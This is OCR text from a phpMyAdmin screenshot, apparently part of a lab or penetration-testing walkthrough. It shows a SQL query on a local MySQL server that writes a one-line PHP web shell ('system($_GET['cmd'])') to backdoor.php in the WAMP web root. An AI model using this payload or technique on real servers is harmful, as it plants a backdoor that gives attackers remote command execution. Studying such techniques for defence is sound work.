 192.168.243.189:8080/phpmyadmin/db_sql.php?db=mysql
phpMyAdmin
Current server:
MySQL
Recent Favorites
New
information_schema
mysql
Type to filter these, Enter to s X
New
columns_priv
db
engine_cost
Server: MySQL:3306 » Database: mysql
Structure SQL Search Query Export Import Operations Privileges Routin
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0005 seconds.)
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\wamp\\www\\backdoor.php"
Query results operations
Create view